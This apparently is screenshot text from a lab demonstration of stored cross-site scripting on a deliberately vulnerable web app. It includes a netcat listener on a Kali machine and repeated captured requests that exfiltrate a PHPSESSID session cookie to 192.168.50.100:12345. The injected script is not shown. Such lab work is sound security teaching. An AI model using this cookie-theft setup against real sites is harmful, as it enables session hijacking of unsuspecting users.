 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: c
Message:
GET /?cookiesecurity=low;%20PHPSESSID=bf39ae1db48321bf925310fed7500c6f
Host: 192.168.50.100:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1
┌──(kali㉿kali)-[~]
└─$ netcat -l -p 12345
GET /?cookiesecurity=low;%20PHPSESSID=bf39ae1db48321bf925310fed7500c6f
Host: 192.168.50.100:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1
┌──(kali㉿kali)-[~]
└─$ netcat -l -p 12345
GET /?cookiesecurity=low;%20PHPSESSID=bf39ae1db48321bf925310fed7500c6f
Host: 192.168.50.100:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1